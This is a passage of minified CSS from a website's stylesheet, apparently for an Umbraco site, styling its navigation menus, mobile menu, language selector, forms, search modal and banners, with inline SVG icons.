nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.umbraco-forms-form input.text{max-width:100%!important}.umbraco-forms-form form label.umbraco-forms-label{font-weight:800;line-height:1.38em}.umbraco-forms-form form .umbraco-forms-indicator{color:#e60000}.umbraco-forms-form form .umbraco-forms-field{margin-bottom:2.4em}.umbraco-forms-form form .umbraco-forms-field input[type=tel]{border:1px solid #707070;width:100%;height:39px}.umbraco-forms-form form .umbraco-forms-field select{border:1px solid #707070;height:39px;width:100%;-webkit-appearance:none;background-color:#fff;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>');background-repeat:no-repeat;background-position:right 8px center;padding:5px 38px 5px 15px;background-size:22px 22px;color:#000}.umbraco-forms-form form .umbraco-forms-field select:not(.lazyload){background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>')}.umbraco-forms-form form .umbraco-forms-field input[type=tel],.umbraco-forms-form form .umbraco-forms-field select{max-width:100%!important}.umbraco-forms-form form .umbraco-forms-field.recaptcha label.umbraco-forms-label{display:none}.umbraco-forms-form .luminousfield label{visibility:hidden}.umbraco-forms-hidden{display:none!important}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage .content a.btn{width:275px;min-width:fit-content;max-width:100%}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main 